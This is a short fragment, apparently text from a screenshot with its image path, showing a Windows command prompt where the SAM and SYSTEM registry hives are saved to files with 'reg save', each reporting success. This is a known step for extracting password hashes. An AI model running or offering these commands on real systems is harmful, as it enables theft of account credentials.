 c:\Windows\System32>reg save hklm\sam c:\sam
The operation completed successfully.
c:\Windows\System32>reg save hklm\system c:\system
The operation completed successfully.